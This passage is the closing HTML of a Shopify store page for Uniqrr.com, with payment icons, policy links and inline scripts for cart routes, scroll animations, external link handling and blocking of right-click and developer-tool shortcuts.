0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Uniqrr.com(यूनिकर)</a></small>
        
          <small class="copyright__content">Made by Ashish Singh</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://uniqrr.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
              else {
                element.target.classList.remove('animate--shown');
              }
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>
